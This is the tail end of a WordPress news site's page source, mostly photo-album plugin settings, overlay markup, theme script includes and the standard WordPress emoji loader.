wppaAdminAjaxUrl = "https://www.desipulse360.com/wp-admin/admin-ajax.php",
wppaUploadUrl = "https://www.desipulse360.com/wp-content/uploads/wppa",
wppaIsIe = false,
wppaIsSafari = false,
wppaSlideshowNavigationType = "icons",
wppaSlideshowDefaultTimeout = 2.5,
wppaAudioHeight = 32,
wppaFilmThumbTitle = "Double click to start/stop slideshow running",
wppaClickToView = "Click to view",
wppaLang = "en",
wppaVoteForMe = "Vote for me!",
wppaVotedForMe = "Voted for me",
wppaGlobalFsIconSize = "32",
wppaFsFillcolor = "#999999",
wppaFsBgcolor = "transparent",
wppaFsPolicy = "lightbox",
wppaNiceScroll = false,
wppaNiceScrollOpts = {cursorwidth:'8px',
cursoropacitymin:0.4,
cursorcolor:'#777777',
cursorborder:'none',
cursorborderradius:'6px',
autohidemode:'leave',
nativeparentscrolling:false,
preservenativescrolling:false,
bouncescroll:false,
smoothscroll:true,
cursorborder:'2px solid transparent',
horizrailenabled:false,},
wppaVersion = "8.8.03.003",
wppaBackgroundColorImage = "#eeeeee",
wppaPopupLinkType = "photo",
wppaAnimationType = "fadeover",
wppaAnimationSpeed = 800,
wppaThumbnailAreaDelta = 14,
wppaTextFrameDelta = 181,
wppaBoxDelta = 14,
wppaFilmShowGlue = true,
wppaMiniTreshold = 500,
wppaRatingOnce = false,
wppaHideWhenEmpty = false,
wppaBGcolorNumbar = "#cccccc",
wppaBcolorNumbar = "#cccccc",
wppaBGcolorNumbarActive = "#333333",
wppaBcolorNumbarActive = "#333333",
wppaFontFamilyNumbar = "",
wppaFontSizeNumbar = "px",
wppaFontColorNumbar = "#777777",
wppaFontWeightNumbar = "normal",
wppaFontFamilyNumbarActive = "",
wppaFontSizeNumbarActive = "px",
wppaFontColorNumbarActive = "#777777",
wppaFontWeightNumbarActive = "bold",
wppaNumbarMax = "10",
wppaNextOnCallback = false,
wppaStarOpacity = 0.2,
wppaEmailRequired = "required",
wppaSlideBorderWidth = 0,
wppaAllowAjax = true,
wppaThumbTargetBlank = false,
wppaRatingMax = 5,
wppaRatingDisplayType = "graphic",
wppaRatingPrec = 2,
wppaStretch = false,
wppaMinThumbSpace = 4,
wppaThumbSpaceAuto = true,
wppaMagnifierCursor = "magnifier-small.png",
wppaAutoOpenComments = true,
wppaUpdateAddressLine = true,
wppaSlideSwipe = false,
wppaMaxCoverWidth = 1024,
wppaSlideToFullpopup = false,
wppaComAltSize = 75,
wppaBumpViewCount = true,
wppaBumpClickCount = false,
wppaShareHideWhenRunning = true,
wppaFotomoto = false,
wppaFotomotoHideWhenRunning = false,
wppaCommentRequiredAfterVote = false,
wppaFotomotoMinWidth = 400,
wppaOvlHires = true,
wppaSlideVideoStart = false,
wppaSlideAudioStart = false,
wppaOvlRadius = 12,
wppaOvlBorderWidth = 8,
wppaThemeStyles = "",
wppaStickyHeaderHeight = 0,
wppaRenderModal = false,
wppaModalQuitImg = "url(https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/img/smallcross-black.gif )",
wppaBoxRadius = "6",
wppaModalBgColor = "#ffffff",
wppaUploadEdit = "-none-",
wppaSvgFillcolor = "#666666",
wppaSvgBgcolor = "transparent",
wppaOvlSvgFillcolor = "#999999",
wppaOvlSvgBgcolor = "transparent",
wppaSvgCornerStyle = "medium",
wppaHideRightClick = false,
wppaGeoZoom = 10,
wppaLazyLoad = true,
wppaAreaMaxFrac = 0,
wppaAreaMaxFracSlide = 0,
wppaAreaMaxFracAudio = 0,
wppaIconSizeNormal = "default",
wppaIconSizeSlide = "default",
wppaResponseSpeed = 0,
wppaExtendedResizeCount = 0,
wppaExtendedResizeDelay = 1000,
wppaCoverSpacing = 8,
wppaFilmonlyContinuous = false,
wppaNoAnimateOnMobile = false,
wppaAjaxScroll = true,
wppaThumbSize = 100,
wppaTfMargin = 4,
wppaRequestInfoDialogText = "Please specify your question",
wppaThumbAspect = 0.75,
wppaOvlTxtHeight = "auto",
wppaOvlOpacity = 0.8,
wppaOvlOnclickType = "none",
wppaOvlTheme = "black",
wppaOvlAnimSpeed = 300,
wppaOvlSlideSpeed = 5000,
wppaVer4WindowWidth = 800,
wppaVer4WindowHeight = 600,
wppaOvlShowCounter = true,
wppaOvlFontFamily = "",
wppaOvlFontSize = "10",
wppaOvlFontColor = "",
wppaOvlFontWeight = "bold",
wppaOvlLineHeight = "10",
wppaOvlVideoStart = true,
wppaOvlAudioStart = true,
wppaOvlShowStartStop = true,
wppaIsMobile = false,
wppaIsIpad = false,
wppaOvlIconSize = "32px",
wppaOvlBrowseOnClick = false,
wppaOvlGlobal = false,
wppaPhotoDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/",
wppaThumbDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/thumbs/",
wppaTempDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/temp/",
wppaFontDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/fonts/",
wppaOutputType = "-none-";var
wppaShortcodeTemplate = "";
wppaShortcodeTemplateId = "";
 jQuery("body").append(' <div id="wppa-overlay-bg" style="text-align:center;display:none;position:fixed;top:0;left:0;width:100%;height:10000px;background-color:black" onclick="wppaOvlOnclick(event)" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-ic" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-pc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-fpc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-zpc" onwheel="return false;" onscroll="return false;"></div><img id="wppa-pre-prev" style="position:fixed;left:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-next" style="position:fixed;right:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-curr" style="position:fixed;left:0;top:0;visibility:hidden" class="wppa-preload-curr wppa-ovl-preload"><svg id="wppa-ovl-spin" class="wppa-spinner uil-default" width="120px" height="120px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:120px; height:120px; position:fixed; top:50%; margin-top:-60px; left:50%; margin-left:-60px; opacity:1; display:none; fill:#999999; background-color:transparent; border-radius:24px;"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite" ></rect></svg>');
 jQuery("body").append('<input type="hidden" id="wppa-nonce" name="wppa-nonce" value="b04e93e9e5" ><input type="hidden" id="wppa-qr-nonce" name="wppa-qr-nonce" value="76fb5e90d5" >');
//# sourceURL=wppa-js-after
/* ]]> */
</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/lazyload.js?ver=8.0.6" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.5.2" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=8.0.6" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=8.0.6" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://www.desipulse360.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/theme.js?ver=8.0.6" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/float-share.js?ver=8.0.6" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.desipulse360.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.desipulse360.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.6 on 2026-01-23 19:38:14 -->